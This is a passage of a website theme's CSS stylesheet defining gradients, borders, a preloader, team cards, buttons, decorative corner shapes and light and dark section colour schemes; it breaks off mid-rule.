.gradientdarken-background:before {
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
}

.s-muted:before,
.s-parallax:before {
	opacity: 0.8;
}

.s-overlay-diagonal {
	background-clip: content-box;
	overflow: hidden;
	padding: 10px 0;
}

.s-overlay-diagonal:before {
	bottom: auto;
	height: 3000px;
	left: 0;
	margin-left: 30%;
	right: auto;
	top: 50%;
	-webkit-transform: translateY(-50%) rotate(-45deg);
	-ms-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
	width: 40%;
}

@media (max-width: 1200px) {
	.s-overlay-diagonal:before {
		margin-left: 15%;
		width: 70%;
	}
}

.s-overlay-diagonal-double {
	overflow: hidden;
	padding: 10px 0;
}

.s-overlay-diagonal-double:before {
	background: -webkit-linear-gradient(45deg, #f4ca59 30%, transparent 30%);
	background: linear-gradient(45deg, #f4ca59 30%, transparent 30%);
	opacity: 0.6;
}

.s-overlay-diagonal-double:after {
	background: -webkit-linear-gradient(45deg, transparent 70%, #f4ca59 70%);
	background: linear-gradient(45deg, transparent 70%, #f4ca59 70%);
	opacity: 0.6;
}

.gradient-background:before {
	background: #f4ca59;
	background: -webkit-gradient(linear, left top, right top, color-stop(0%, #f4ca59), color-stop(100%, #f26f1f));
	background: -webkit-linear-gradient(left, #f4ca59 0%, #f26f1f 100%);
	background: -webkit-gradient(linear, left top, right top, from(#f4ca59), to(#f26f1f));
	background: linear-gradient(to right, #f4ca59 0%, #f26f1f 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="$colorMain", endColorstr="$colorMain2", GradientType=1);
}

.gradientvertical-background:before {
	background: #f4ca59;
	/* Old browsers */
	background: -webkit-linear-gradient(top, #f4ca59 0%, #f26f1f 100%);
	background: -webkit-gradient(linear, left top, left bottom, from(#f4ca59), to(#f26f1f));
	background: linear-gradient(to bottom, #f4ca59 0%, #f26f1f 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="$colorMain", endColorstr="$colorMain2", GradientType=0);
}

.gradientdarken-background:before {
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.4)));
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000", endColorstr="#00000000", GradientType=0);
}

.gradientradial-background:before {
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 12+ */
	/* IE10+ */
	background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%);
	background: -webkit-radial-gradient(center, ellipse, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%);
	background: -webkit-radial-gradient(center, ellipse cover, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%);
	background: -webkit-gradient(radial, center center, 0, center center, 50%, color-stop(0%, rgba(255, 255, 255, 0.24)), color-stop(50%, rgba(255, 255, 255, 0)));
	content: "";
	display: block;
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#3ffff", endColorstr="#00ffffff", GradientType=1);
	height: 1400px;
	left: 50%;
	margin-left: -700px;
	margin-top: -700px;
	position: absolute;
	top: 50%;
	width: 1400px;
	z-index: 2;
	/* IE6-9 fallback on horizontal gradient */
}

.s-overlay.gradientradial-background:before {
	height: 100vw;
	margin-left: -50vw;
	margin-top: -50vw;
	width: 100vw;
}

.s-bordertop,
.s-borderbottom,
.s-bordertop-container .container,
.s-borderbottom-container .container {
	position: relative;
}

.s-bordertop:before,
.s-borderbottom:after,
.s-bordertop-container .container:before,
.s-borderbottom-container .container:after {
	background-color: #e8e8eb;
	content: "";
	display: block;
	height: 1px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
}

.s-borderheight-2:before,
.s-borderheight-2:after,
.s-borderheight-2 .container:before,
.s-borderheight-2 .container:after {
	height: 2px;
}

.s-borderheight-3:before,
.s-borderheight-3:after,
.s-borderheight-3 .container:before,
.s-borderheight-3 .container:after {
	height: 3px;
}

.s-borderheight-5:before,
.s-borderheight-5:after,
.s-borderheight-5 .container:before,
.s-borderheight-5 .container:after {
	height: 5px;
}

.s-bordercolormain:before,
.s-bordercolormain:after,
.s-bordercolormain .container:before,
.s-bordercolormain .container:after {
	background-color: #f4ca59;
}

.s-bordertop-container .container:before,
.s-borderbottom-container .container:after {
	left: 15px;
	right: 15px;
}

.s-borderbottom:after,
.s-borderbottom-container .container:after {
	bottom: 0;
	top: auto;
}

.s-bordered-columns [class*='col-'] + [class*='col-']:before {
	background-color: rgba(255, 255, 255, 0.05);
	bottom: 1em;
	content: "";
	left: 0;
	position: absolute;
	top: 1em;
	width: 1px;
}

/*page preloader*/
.preloader {
	background: rgba(255, 255, 255, 0.99);
	bottom: 0;
	height: 100%;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 13000;
}

.no-js .preloader,
.lt-ie9 .preloader,
.lt-ie10 .preloader {
	display: none;
}

.preloader_image {
	background: url(../img/preloader.gif) no-repeat 50% 50% transparent;
	height: 256px;
	left: 50%;
	margin: -128px 0 0 -128px;
	position: absolute;
	top: 50%;
	width: 256px;
}

.preloader_css {
	-webkit-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear;
	border: 10px solid rgba(255, 255, 255, 0.05);
	border-radius: 50%;
	border-top-color: #f4ca59;
	height: 120px;
	left: 50%;
	margin: -60px 0 0 -60px;
	position: absolute;
	top: 50%;
	width: 120px;
}

/* animated elements */
.animate {
	visibility: hidden;
}

.no-js .animate,
.lt-ie10 .animate,
.lt-ie9 .animate {
	visibility: visible;
}

.animated {
	visibility: visible !important;
}

/* boxed layout */
#box_wrapper,
#canvas {
	overflow: visible;
	position: relative;
}

#box_wrapper > section,
#box_wrapper > div > section {
	clear: both;
	overflow: hidden;
	position: relative;
}

#canvas.boxed {
	padding: 1px 0;
}

body.boxed {
	height: auto;
	position: static;
	width: auto;
}

.pattern1 {
	background-image: url(../img/patterns/pattern1.png);
}

.pattern2 {
	background-image: url(../img/patterns/pattern2.png);
}

.pattern3 {
	background-image: url(../img/patterns/pattern3.png);
}

.pattern4 {
	background-image: url(../img/patterns/pattern4.png);
}

.pattern5 {
	background-image: url(../img/patterns/pattern5.png);
}

.pattern6 {
	background-image: url(../img/patterns/pattern6.png);
}

.pattern7 {
	background-image: url(../img/patterns/pattern7.png);
}

.pattern8 {
	background-image: url(../img/patterns/pattern8.png);
}

.pattern9 {
	background-image: url(../img/patterns/pattern9.png);
}

.pattern10 {
	background-image: url(../img/patterns/pattern10.png);
}

.pattern11 {
	background-image: url(../img/patterns/pattern11.png);
}

.boxed .container {
	padding-left: 50px;
	padding-right: 50px;
}

@media (max-width: 500px) {
	.boxed .container {
		padding-left: 10px;
		padding-right: 10px;
	}
}

.boxed #box_wrapper.container {
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	margin-top: 120px;
	padding: 0;
}

@media (min-width: 1600px) {
	.boxed #box_wrapper.container {
		max-width: 1560px;
	}
}

.boxed #box_wrapper.container.top-bottom-margins {
	margin-bottom: 120px;
	margin-top: 150px;
}

/*common background sections*/
.s-map-dark {
	background-image: url("../img/parallax/map-dark.jpg");
}

.s-map-light {
	background-image: url("../img/parallax/map-light.jpg");
}

.s-light-abstract {
	background-image: url("../img/parallax/light-abstract.jpg");
}

.s-light-wood {
	background-image: url("../img/parallax/light-wood.jpg");
}

/*bordered columns*/
.c-bordered [class*='col-'] {
	border: 1px solid #e8e8eb;
	margin-left: -1px;
	margin-top: -1px;
}

@media (min-width: 768px) {
	.c-bordered.c-bordered-center .row [class*='col-']:first-child {
		border-left-color: transparent;
	}

	.c-bordered.c-bordered-center .row [class*='col-']:last-child {
		border-right-color: transparent;
	}

	.c-bordered.c-bordered-center .row:first-child [class*='col-'] {
		border-top-color: transparent;
	}

	.c-bordered.c-bordered-center .row:last-child [class*='col-'] {
		border-bottom-color: transparent;
	}
}

.background-video .container,
.background-video .container-fluid {
	position: relative;
	z-index: 1;
}

.background-video .fs-background-container {
	padding: 0;
}

/* Media Items - Common Side and Top Image Items */
.item-content > p:last-child {
	margin-bottom: 0;
}

.bordered .item-media,
.bordered .entry-thumbnail {
	margin: -1px -1px -1px -1px;
	z-index: 1;
}

.bordered .item-media.cover-image {
	height: calc(100% + 2px);
}

.bordered.full-padding .item-media {
	margin: 0;
}

/* side and vertical items paddings */
.full-padding {
	padding: 40px;
}

/* font weight normal  */
.font-weight-normal {
	font-weight: 400;
}

@media (max-width: 992px) {
	.full-padding {
		padding: 30px;
	}

	.content-padding .item-content {
		padding: 30px;
	}
}

/*side item*/
.side-item h2,
.side-item h3,
.side-item h4 {
	line-height: 1;
}

.side-item .row {
	margin: 0;
}

.side-item .row [class*="col-"] {
	margin: 0;
	padding: 0;
}

.side-item .item-title + .item-content {
	padding-top: 30px;
}

.side-item [class*="col-"] > .item-title {
	padding: 15px 30px;
}

.side-item [class*="col-"] > .item-title h2,
.side-item [class*="col-"] > .item-title h3,
.side-item [class*="col-"] > .item-title h4 {
	margin: 0;
}

.side-item.bordered [class*="col-"] > .item-title {
	margin: -1px;
}

/*-xs- -sm- side-item paddings and margins*/

@media (max-width: 767px) {
	.no-content-padding [class*='col-sm-'] .item-content,
	.no-content-padding [class*='col-xs-'] .item-content,
	.full-padding [class*='col-sm-'] .item-content,
	.full-padding [class*='col-xs-'] .item-content {
		padding-left: 30px;
	}

	.no-content-padding [class*='col-sm-'][class*='sm-pull-'] .item-content,
	.no-content-padding [class*='col-sm-'][class*='xs-pull-'] .item-content,
	.no-content-padding [class*='col-sm-'][class*='order-sm-1'] .item-content,
	.no-content-padding [class*='col-sm-'][class*='order-xs-1'] .item-content,
	.no-content-padding [class*='col-xs-'][class*='sm-pull-'] .item-content,
	.no-content-padding [class*='col-xs-'][class*='xs-pull-'] .item-content,
	.no-content-padding [class*='col-xs-'][class*='order-sm-1'] .item-content,
	.no-content-padding [class*='col-xs-'][class*='order-xs-1'] .item-content,
	.full-padding [class*='col-sm-'][class*='sm-pull-'] .item-content,
	.full-padding [class*='col-sm-'][class*='xs-pull-'] .item-content,
	.full-padding [class*='col-sm-'][class*='order-sm-1'] .item-content,
	.full-padding [class*='col-sm-'][class*='order-xs-1'] .item-content,
	.full-padding [class*='col-xs-'][class*='sm-pull-'] .item-content,
	.full-padding [class*='col-xs-'][class*='xs-pull-'] .item-content,
	.full-padding [class*='col-xs-'][class*='order-sm-1'] .item-content,
	.full-padding [class*='col-xs-'][class*='order-xs-1'] .item-content {
		padding-left: 0;
		padding-right: 30px;
	}

	.no-content-padding .col-sm-12 .item-content,
	.no-content-padding .col-xs-12 .item-content,
	.full-padding .col-sm-12 .item-content,
	.full-padding .col-xs-12 .item-content {
		padding-left: 0;
		padding-right: 0;
		padding-top: 30px;
	}
}

/*-md- side-item paddings and margins*/

@media (min-width: 768px) {
	.no-content-padding [class*='col-md-'] .item-content,
	.full-padding [class*='col-md-'] .item-content {
		padding-left: 30px;
	}

	.no-content-padding [class*='col-md-'][class*='md-pull-'] .item-content,
	.no-content-padding [class*='col-md-'][class*='order-md-1'] .item-content,
	.full-padding [class*='col-md-'][class*='md-pull-'] .item-content,
	.full-padding [class*='col-md-'][class*='order-md-1'] .item-content {
		padding-left: 0;
		padding-right: 30px;
	}

	.no-content-padding .col-sm-12 .item-content,
	.full-padding .col-sm-12 .item-content {
		padding-left: 0;
		padding-right: 0;
		padding-top: 30px;
	}
}

/*-lg- side-item paddings and margins*/

@media (min-width: 992px) {
	.no-content-padding [class*='col-lg-'] .item-content,
	.full-padding [class*='col-lg-'] .item-content {
		padding-left: 30px;
	}

	.no-content-padding [class*='col-lg-'][class*='lg-pull-'] .item-content,
	.no-content-padding [class*='col-lg-'][class*='order-lg-1'] .item-content,
	.full-padding [class*='col-lg-'][class*='lg-pull-'] .item-content,
	.full-padding [class*='col-lg-'][class*='order-lg-1'] .item-content {
		padding-left: 0;
		padding-right: 30px;
	}

	.no-content-padding .col-md-12 .item-content,
	.full-padding .col-md-12 .item-content {
		padding-left: 0;
		padding-right: 0;
		padding-top: 30px;
	}
}

/*-xl- side-item paddings and margins*/

@media (min-width: 1200px) {
	.no-content-padding [class*='col-xl-'] .item-content,
	.full-padding [class*='col-xl-'] .item-content {
		padding-left: 30px;
	}

	.no-content-padding [class*='col-xl-'][class*='order-xl-1'] .item-content,
	.full-padding [class*='col-xl-'][class*='order-xl-1'] .item-content {
		padding-left: 0;
		padding-right: 30px;
	}

	.no-content-padding .col-lg-12 .item-content,
	.full-padding .col-lg-12 .item-content {
		padding-left: 0;
		padding-right: 0;
		padding-top: 30px;
	}
}

/* vertical media item */
.vertical-item .item-media + .item-content {
	padding-top: 36px;
}

.vertical-item .item-media + .item-content .excerpt + .item-button {
	margin-top: 20px;
	padding-bottom: 50px;
}

.vertical-item.content-padding .item-content {
	padding: 0 0;
}

.vertical-item.content-padding .item-media + .item-content {
	padding: 36px 0 0;
}

.vertical-item.content-padding.padding-small .item-content {
	padding: 40px 40px 40px;
}

.vertical-item.content-padding .item-media-wrap + .item-content {
	padding-top: 36px;
}

.vertical-item.content-absolute {
	position: relative;
}

.vertical-item.content-absolute .item-content {
	bottom: 0;
	left: 0;
	padding: 20px 30px 20px;
	position: absolute;
	right: 0;
	z-index: 2;
}

.vertical-item.content-absolute.vertical-center .item-content {
	top: 0;
}

.vertical-item + .item-title {
	padding: 10px 30px;
}

.vertical-item + .item-title h2,
.vertical-item + .item-title h3,
.vertical-item + .item-title h4 {
	margin: 0;
}

/* team */
.team {
	overflow: hidden;
	position: relative;
}

.team .item-content {
	-webkit-align-items: center;
	align-items: center;
	background-color: #f8f7f5;
	bottom: 0;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-webkit-box-pack: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	flex-direction: column;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	-ms-flex-pack: center;
	height: 100%;
	-webkit-justify-content: center;
	justify-content: center;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.team .item-content h6 {
	margin-bottom: 9px;
}

.team .item-content h6 a:hover {
	color: #f4ca59;
}

.team .item-content h6 + p {
	margin-bottom: 37px;
}

.team .item-content .social-icons {
	margin-top: 39px;
}

.team .item-content .social-icons a {
	color: #8a8a9a;
}

.team:hover .item-content {
	opacity: 1;
}

.team .team_excerpt {
	margin-bottom: 1em;
}

.team .team.vertical-item {
	margin-bottom: 45px;
}

p.entry-description-profession {
	color: #242327;
	font-weight: 600;
}

p.entry-description {
	color: #242327;
	font-weight: 600;
}

.content-padding.vertical-item.team .item-content {
	padding: 40px !important;
}

.single-team .social-icons {
	margin-top: 38px;
}

.single-team .team-name span {
	color: #f4ca59;
}

@media (max-width: 991px) {
	.team .item-content h6 + p {
		margin-bottom: 10px;
	}

	.team.content-padding .item-content {
		padding: 10px;
	}

	.team .item-content .social-icons {
		margin-top: 0;
	}

	.team .item-content h6 {
		font-size: 18px;
	}
}

@media (max-width: 767px) {
	h3.team-name {
		margin-top: 40px !important;
	}
}

/* item meta */
.item-meta {
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 0;
	line-height: 1.6;
	text-transform: capitalize;
}

.item-meta i {
	font-size: 14px;
	margin-right: 8px;
	position: relative;
	text-align: center;
	width: 1em;
}

.item-meta i + span {
	margin-right: 40px;
}

@media (max-width: 575px) {
	.item-meta i + span {
		margin-right: 20px;
	}
}

/* item media & item links */
.item-media {
	overflow: hidden;
	position: relative;
}

.item-media.cover-image {
	height: 100%;
}

.media-links {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
}

.media-links div {
	margin-top: -30px;
	position: absolute;
	top: 50%;
	width: 100%;
	z-index: 4;
}

.content-absolute .media-links div {
	-webkit-box-pack: center;
	display: -ms-flexbox;
	display: flex;
	display: -webkit-flex;
	display: -webkit-box;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-justify-content: center;
	margin-top: 0;
	top: 50%;
	-webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}

.content-absolute .media-links div a {
	-webkit-transition: all 0.35s ease 0.1s;
	transition: all 0.35s ease 0.1s;
}

.content-absolute .media-links div a:hover {
	-webkit-transform: scaleX(-1);
	-ms-transform: scaleX(-1);
	transform: scaleX(-1);
}

.content-absolute .media-links div a:first-child {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

[class*="-item"]:hover .media-links:before {
	opacity: 0.5;
}

.media-links a.abs-link {
	bottom: 0;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
}

[class*="-item"]:hover .media-links a.abs-link {
	opacity: 1;
}

[class*="-item"] .links-wrap a {
	border: 2px solid transparent;
	display: inline-block;
	font-size: 16px;
	height: 60px;
	line-height: 58px;
	opacity: 0;
	position: relative;
	text-align: center;
	top: -100px;
	-webkit-transition: all 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	transition: all 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	width: 60px;
	z-index: 5;
}

[class*="-item"] .links-wrap a.link-zoom {
	background-color: #242327;
	border-color: #242327;
	color: #fff;
}

[class*="-item"] .links-wrap a.link-zoom:hover {
	background-color: #f4ca59;
	border-color: #f4ca59;
	color: #fff;
	opacity: 1;
}

[class*="-item"] .links-wrap a.link-anchor {
	background-color: #fff;
	border-color: #fff;
	color: #242327;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

[class*="-item"] .links-wrap a.link-anchor:hover {
	background-color: #f4ca59;
	border-color: #f4ca59;
	color: #fff;
	opacity: 1;
}

[class*="-item"] .links-wrap a:before {
	content: "\f002";
	font-family: "FontAwesome";
}

[class*="-item"] .links-wrap a.link-anchor:before {
	content: "\f041";
}

[class*="-item"]:hover .links-wrap a {
	filter: alpha(opacity=100);
	opacity: 1;
	top: 0;
}

[class*="-item"]:hover .media-links div {
	filter: alpha(opacity=100);
	opacity: 1;
}

/* item icons */
.item-icons {
	font-size: 12px;
	margin-top: 35px;
}

.content-padding .item-icons {
	margin-top: 0;
}

.item-icons i {
	padding: 0 4px;
}

.item-icons .col {
	padding-bottom: 20px;
	padding-top: 15px;
	text-align: center;
}

/*
** Buttons
 */
.btn:hover {
	cursor: pointer;
}

.btn.focus,
.btn:focus {
	box-shadow: 0 0 3px 0 rgba(100, 100, 100, 0.75);
}

.btn-secondary {
	background-color: #f8f7f5;
	border-color: #f8f7f5;
	color: #242327;
}

.btn-link {
	background-color: transparent;
	color: #f4ca59;
	font-weight: 300;
	padding: 0;
	position: relative;
}

.btn-link:before {
	background: #f4ca59;
	bottom: 1px;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	top: auto;
	-webkit-transition: all 0.3ms ease-in-out;
	transition: all 0.3ms ease-in-out;
	width: 100%;
}

.btn-link:hover {
	color: #f26f1f;
	text-decoration: none;
}

.btn-link:hover:before {
	background: #f26f1f;
}

/*color background buttons*/
.btn-maincolor,
.btn-maincolor2,
.btn-maincolor3,
.btn-darkgrey {
	border-color: transparent !important;
	color: #242327;
}

.btn-darkgrey {
	color: #fff;
}

.btn-maincolor {
	background-color: #f4ca59;
}

.btn-maincolor2 {
	background-color: #f26f1f;
}

.btn-maincolor3 {
	background-color: #82b440;
}

.btn-darkgrey {
	background-color: #242327;
}

/*color outline buttons*/
.btn-outline-maincolor,
.btn-outline-maincolor2,
.btn-outline-maincolor3,
.btn-outline-darkgrey {
	background-color: transparent;
}

.btn-outline-maincolor {
	border-color: #f4ca59;
	color: #242327;
}

.btn-outline-maincolor2 {
	border-color: #f26f1f;
	color: #242327;
}

.btn-outline-maincolor3 {
	border-color: #82b440;
	color: #242327;
}

.btn-outline-darkgrey {
	border-color: #f4ca59;
	color: #242327;
}

.btn.btn-outline-light {
	border-color: #fff;
	color: #242327;
}

.btn.btn-outline-light:hover {
	background-color: #fff;
}

.corner {
	background-color: transparent !important;
	height: 0;
	overflow: visible !important;
	padding-bottom: 70px;
	position: relative;
	z-index: 3;
}

.corner:before,
.corner:after {
	content: "";
	display: block;
	height: 0;
	position: absolute;
	width: 0;
}

.corner:after {
	border-left: 50vw solid transparent;
	border-right: 50vw solid transparent;
	border-top: 70px solid #fff;
}

.corner.corner-outside {
	position: absolute;
}

.corner.corner-outside:first-child {
	top: -70px;
}

.corner.corner-outside:last-child {
	bottom: -70px;
}

.corner.corner-half:after {
	border-left-width: 100vw;
	border-right-width: 0;
}

.corner.corner-half.corner-half-inverse:after {
	border-left-width: 0;
	border-right-width: 100vw;
}

.corner.corner-mirror:after {
	border-left-width: 0;
}

.corner.corner-mirror:before {
	border-left: 50vw solid transparent;
	border-top: 70px solid #fff;
	left: 50vw;
}

.corner.corner-inverse:before,
.corner.corner-inverse:after {
	border-bottom: 70px solid #fff;
	border-top: none;
}

@media (max-width: 1199px) {
	.corner {
		padding-bottom: 30px;
	}

	.corner:after {
		border-top-width: 30px;
	}

	.corner.corner-outside {
		position: absolute;
	}

	.corner.corner-outside:first-child {
		top: -30px;
	}

	.corner.corner-outside:last-child {
		bottom: -30px;
	}

	.corner.corner-mirror:before {
		border-top-width: 30px;
	}

	.corner.corner-inverse:before,
	.corner.corner-inverse:after {
		border-bottom-width: 30px;
	}
}

.corner.ls.ms.corner-mirror:before,
.corner.ls.ms:after {
	border-bottom-color: #f2f2f2;
	border-top-color: #f2f2f2;
}

.corner.ls.ms.corner-inverse:after {
	border-bottom-color: #f2f2f2;
}

.corner.ds.corner-mirror:before,
.corner.ds:after {
	border-bottom-color: #242327;
	border-top-color: #242327;
}

.corner.ds.corner-inverse:after {
	border-bottom-color: #242327;
}

.corner.ds.ms.corner-mirror:before,
.corner.ds.ms:after {
	border-bottom-color: #242327;
	border-top-color: #242327;
}

.corner.ds.ms.corner-inverse:after {
	border-bottom-color: #242327;
}

.corner.ds.bs.corner-mirror:before,
.corner.ds.bs:after {
	border-bottom-color: #2f3e47;
	border-top-color: #2f3e47;
}

.corner.ds.bs.corner-inverse:after {
	border-bottom-color: #2f3e47;
}

.corner.cs.corner-mirror:before,
.corner.cs:after {
	border-bottom-color: #f4ca59;
	border-top-color: #f4ca59;
}

.corner.cs.corner-inverse:after {
	border-bottom-color: #f4ca59;
}

.corner.cs.cs2.corner-mirror:before,
.corner.cs.cs2:after {
	border-bottom-color: #f26f1f;
	border-top-color: #f26f1f;
}

.corner.cs.cs2.corner-inverse:after {
	border-bottom-color: #f26f1f;
}

.corner.cs.cs3.corner-mirror:before,
.corner.cs.cs3:after {
	border-bottom-color: #82b440;
	border-top-color: #82b440;
}

.corner.cs.cs3.corner-inverse:after {
	border-bottom-color: #82b440;
}

/*
** Light Background Section - .ls
*/
.ls {
	background-color: #fff;
	color: #8a8a9a;
}

.ls h1,
.ls h2,
.ls h3,
.ls h4,
.ls h5,
.ls h6 {
	color: #242327;
}

.ls h1 a,
.ls h2 a,
.ls h3 a,
.ls h4 a,
.ls h5 a,
.ls h6 a {
	color: inherit;
}

.ls h1 a:hover,
.ls h2 a:hover,
.ls h3 a:hover,
.ls h4 a:hover,
.ls h5 a:hover,
.ls h6 a:hover {
	opacity: 0.8;
}

.ls .btn-maincolor:hover,
.ls .btn-maincolor2:hover,
.ls .btn-maincolor3:hover,
.ls .btn-darkgrey:hover,
.ls .btn-outline-maincolor:hover,
.ls .btn-outline-maincolor2:hover,
.ls .btn-outline-maincolor3:hover,
.ls .btn-outline-darkgrey:hover {
	color: #fff;
}

.ls .btn-outline-maincolor:hover,
.ls .btn-maincolor:hover {
	background-color: #f1bb29;
}

.ls .btn-outline-maincolor2:hover,
.ls .btn-maincolor2:hover {
	background-color: #d2570c;
}

.ls .btn-outline-maincolor3:hover,
.ls .btn-maincolor3:hover {
	background-color: #678e33;
}

.ls .btn-outline-darkgrey:hover,
.ls .btn-darkgrey:hover {
	background-color: #f4ca59;
	border-color: #f4ca59;
}

.ls .links-maincolor a:hover {
	opacity: 0.7;
}

.ls h1.grey-color,
.ls h2.grey-color,
.ls h3.grey-color,
.ls h4.grey-color,
.ls h5.grey-color,
.ls h6.grey-color {
	color: #8a8a9a;
}

/*
** Grey Background Section - light section, muted section - .ls.ms
*/
.ls.ms {
	background-color: #f2f2f2;
	color: #777789;
}

.ls.ms .links-grey a {
	color: #777789;
}

.ls.ms .hero-bg {
	background-color: #fff;
}

.ls.ms .hero-bg hr {
	background-color: #e8e8eb;
}

.ls.ms hr {
	background-color: #fff;
}

.ls.ms input[type="text"],
.ls.ms input[type="email"],
.ls.ms input[type="url"],
.ls.ms input[type="password"],
.ls.ms input[type="search"],
.ls.ms input[type="tel"],
.ls.ms input[type="number"],
.ls.ms textarea,
.ls.ms select,
.ls.ms .form-control {
	background-color: #fff;
	border-color: #fff;
}

.ls.ms .hero-bg input[type="text"],
.ls.ms .hero-bg input[type="email"],
.ls.ms .hero-bg input[type="url"],
.ls.ms .hero-bg input[type="password"],
.ls.ms .hero-bg input[type="search"],
.ls.ms .hero-bg input[type="tel"],
.ls.ms .hero-bg input[type="number"],
.ls.ms .hero-bg textarea,
.ls.ms .hero-bg select,
.ls.ms .hero-bg .form-control {
	background-color: #f2f2f2;
	border-color: #e8e8eb;
}

.ls.ms td,
.ls.ms th,
.ls.ms .bordered {
	border-color: #dadadf;
}

.ls.ms .btn-secondary {
	border-color: #fff;
}

.ls.ms .btn-secondary:hover {
	background-color: #e3e3e3;
	border-color: #e3e3e3;
}

.ls .color-icon.bg-icon {
	background-color: #ececec;
}

.ls .pricing-plan [class*='btn-outline-'] {
	background-color: transparent;
}

.ls .pricing-plan [class*='btn-outline-']:hover {
	background-color: #f4ca59;
}

.ls.ms .nav-tabs > li.active > a,
.ls.ms .nav-tabs > li.active > a:hover,
.ls.ms .nav-tabs > li.active > a:focus {
	background-color: #fff;
	border-color: #fff;
}

.ls.ms .tab-content {
	background-color: #fff;
}

.ls.ms .tab-content .bordered {
	border-color: #e6e6e6;
}

.ls.ms .tab-content.no-border {
	background-color: transparent;
}

.ls.ms .tab-content .form-control {
	background-color: #f2f2f2;
}

.ls.ms .vertical-tabs .nav > li > a {
	background-color: #fff;
}

.ls.ms .vertical-tabs .nav > li > a:hover,
.ls.ms .vertical-tabs .nav > li.active > a {
	background-color: #242327;
}

.ls.ms .pagination a,
.ls.ms .pagination span {
	background-color: #fff;
	border-color: #fff;
}

.ls.ms .breadcrumb {
	color: #8a8a9a;
}

.ls.ms .breadcrumb a {
	color: #707081;
}

.ls.ms .breadcrumb a:hover {
	color: #f4ca59;
}

/*
** Dark Section background and Dark Muted background sections - .ds and .ds.ms
*/
/* dark grey background section - .ds */
.ds {
	background-color: #fff;
	color: #fff;
}

.ds * .ds {
	background-color: #18171a;
}

/* dark background section - .ds.ms */
.ds.ms {
	background-color: #03152e;
}

.ds.ms .ds.ms {
	background-color: #29282c;
}

/* dark section blue - .ds.bs */
.ds.bs {
	background-color: #2f3e47;
}

.ds a:not(.btn) {
	color: #fff;
}

.ds a:not(.btn):hover {
	color: #f4ca59;
}

.ds h1,
.ds h2,
.ds h3,
.ds h4,
.ds h5,
.ds h6 {
	color: #fff;
}

.ds h1 a,
.ds h2 a,
.ds h3 a,
.ds h4 a,
.ds h5 a,
.ds h6 a {
	color: #fff;
}

.ds h1 a:hover,
.ds h2 a:hover,
.ds h3 a:hover,
.ds h4 a:hover,
.ds h5 a:hover,
.ds h6 a:hover {
	opacity: 0.8;
}

.ds .ls {
	background-color: #fff;
	color: #8a8a9a;
}

.ds .ls h1,
.ds .ls h2,
.ds .ls h3,
.ds .ls h4,
.ds .ls h5,
.ds .ls h6 {
	color: #242327;
}

.ds .ls h1 a,
.ds .ls h2 a,
.ds .ls h3 a,
.ds .ls h4 a,
.ds .ls h5 a,
.ds .ls h6 a {
	color: inherit;
}

.ds .ls h1 a:hover,
.ds .ls h2 a:hover,
.ds .ls h3 a:hover,
.ds .ls h4 a:hover,
.ds .ls h5 a:hover,
.ds .ls h6 a:hover {
	color: #f4ca59;
}

.ds .ls a:not(.btn) {
	color: #242327;
}

.ds .ls a:not(.btn):hover {
	color: #f4ca59;
}

.ds label {
	color: #fff;
}

.ds hr {
	background-color: #454545;
	border-color: #454545;
}

.ds blockquote,
.ds .blockquote {
	color: #fff;
}

.ds pre {
	color: #fff;
}

.ds .muted-bg,
.ds .hero-bg {
	background-color: rgba(255, 255, 255, 0.05);
}

.ds .bordered {
	border-color: #454545;
}

.ds .color-main {
	color: #f4ca59;
}

.ds .color-main2 {
	color: #f26f1f;
}

.ds .color-dark,
.ds .color-darkgrey {
	border-color: #fff;
	color: #fff;
}

.ds .links-maincolor a {
	color: #f4ca59;
}

.ds .links-maincolor a:hover {
	color: #fff;
}

.ds .links-maincolor2 a {
	color: #f26f1f;
}

.ds .links-maincolor2 a:hover {
	color: #fff;
}

.ds .links-maincolor3 a {
	color: #82b440;
}

.ds .links-maincolor3 a:hover {
	color: #fff;
}

.ds .links-grey a {
	color: #fff;
}

.ds .links-grey a:hover {
	color: #fff;
}

.ds .links-darkgrey a {
	color: #fff;
}

.ds .links-darkgrey a:hover {
	color: #f4ca59;
}

.ds.s-bordertop:before,
